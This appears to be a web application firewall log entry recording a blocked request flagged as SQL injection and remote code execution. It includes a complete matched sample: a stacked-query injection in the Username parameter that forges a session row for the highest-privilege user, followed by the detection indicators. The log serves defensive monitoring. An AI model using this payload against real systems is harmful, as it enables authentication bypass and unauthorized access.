 Log Details

Dec 18, 2023 3:00:47 PM GMT+02:00

Details

Event Info

Event Time: Dec 18, 2023 1:00:47 PM GMT+02:00
Event Name: Web Request
Event Reference ID: f51ce357-103f-4772-85c5-fc6386a2a514
Event Severity: Critical
Event Confidence: Very High
Event Level: Log
Agent UUID: 9c221a08-749e-461c-b335-70e91909cc6b
Practice Type: Threat Prevention
Practice SubType: Web Application

Threat Prevention

AppSec Incident Type: Remote Code Execution, SQL Injection
AppSec User Reputation: Low
Matched Location: url parameter
Matched Parameter: Username
Matched Sample: sql';insert into activesessions (sessionid) values ('aaaaaa');update activesessions set username=(select username from users order by permission desc limit 1) where sessionid='aaaaaa';update activesessions set loginname='test@test.com' where sessionid='aaaaaa';update activesessions set realname='test@test.com' where sessionid='aaaaaa';update activesessions set instid='1234' where sessionid='aaaaaa';update activesessions set ipaddress='1.1.1.1' where sessionid='aaaaaa';update activesessions set lasttouch='2099-06-10 09:30:00' where sessionid='aaaaaa';update activesessions set dmzinterface='10' where sessionid='aaaaaa';update activesessions set timeout='60' where sessionid='aaaaaa';update activesessions set resilnode='10' where sessionid='aaaaaa';update activesessions set acctready='1' where sessionid='aaaaaa'
AppSec Found Indicators: ', ';, ;, =, from, insert, into, limit, order by, regex_code_execution_1, regex_postfix_1, regex_sqli_14, regex_sqli_25, regex_sqli_28, repetition, select, sqli_fast_reg_3, where
AppSec Override: None